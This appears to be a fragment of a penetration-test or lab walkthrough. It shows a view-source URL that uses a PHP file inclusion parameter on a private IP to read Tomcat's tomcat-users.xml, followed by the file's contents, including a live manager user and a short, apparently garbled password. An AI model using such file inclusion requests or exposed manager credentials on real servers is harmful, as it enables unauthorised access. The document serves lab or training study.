 view-source:http://192.168.1.39/tomcat.php?filez=/opt/tomcat/latest/conf/tomcat-users.xml
25 you must define such a user - the username and password are arbitrary.
26
27 Built-in Tomcat manager roles:
28 - manager-gui - allows access to the HTML GUI and the status pages
29 - manager-script - allows access to the HTTP API and the status pages
30 - manager-jmx - allows access to the JMX proxy and the status pages
31 - manager-status - allows access to the status pages only
32
33 The users below are wrapped in a comment and are therefore ignored. If you
34 wish to configure one or more of these users for use with the manager web
35 application, do not forget to remove the <!.. ..> that surrounds them. You
36 will also need to set the passwords to something appropriate.
37 -->
38 <!--
39 <user username="admin" password="<must-be-changed>" roles="manager-gui"/>
40 <user username="robot" password="<must-be-changed>" roles="manager-script"/>
41 -->
42 <!--
43 The sample user and role entries below are intended for use with the
44 examples web application. They are wrapped in a comment and thus are ignored
45 when reading this file. If you wish to configure these users for use with the
46 examples web application, do not forget to remove the <!.. ..> that surrounds
47 them. You will also need to set the passwords to something appropriate.
48 -->
49 <!--
50 <role rolename="tomcat"/>
51 <role rolename="role1"/>
52 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
53 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
54 <user username="role1" password="<must-be-changed>" roles="role1"/>
55 -->
56 <role rolename="admin-gui"/>
57 <role rolename="manager-script"/>
58 <user username="tomcat" password="t !" roles="admin-gui,manager-script"/>
59 </tomcat-users>